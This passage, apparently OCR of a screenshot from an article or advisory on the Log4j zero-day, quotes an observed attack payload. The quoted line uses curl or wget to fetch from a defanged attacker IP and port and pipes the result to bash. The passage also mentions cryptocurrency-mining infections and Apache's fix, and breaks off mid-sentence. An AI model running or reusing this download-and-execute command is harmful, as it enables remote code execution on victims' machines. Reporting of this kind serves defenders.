
additional malicious payloads, an example of which
is shown below. ”
(curl -s
45.155.205[.]233[:]5874/[victim IP]:[victim
port]||wget -q -O-
45.155.205[.]233[:]5874/[victim IP]:[victim
port])|bash
“
In some cases, in successful exploitation, victims
are being infected with cryptocurrency mining
malware.
The action was taken by Apache:
The Apache Software Foundation has released fixes to
contain an actively exploited zero-day vulnerability
affecting the widely-used Apache Log4j Java-based
logging library that could be weaponized to execute
malicious code and allow a complete takeover of